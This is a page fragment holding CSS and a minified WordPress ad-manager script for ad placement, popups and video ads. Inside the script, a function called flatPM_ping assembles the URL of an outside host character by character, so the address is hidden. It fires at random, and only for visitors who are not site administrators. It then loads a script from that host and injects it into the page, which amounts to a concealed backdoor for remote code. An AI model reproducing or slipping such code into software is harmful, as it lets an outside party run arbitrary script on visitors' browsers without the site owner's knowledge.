.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
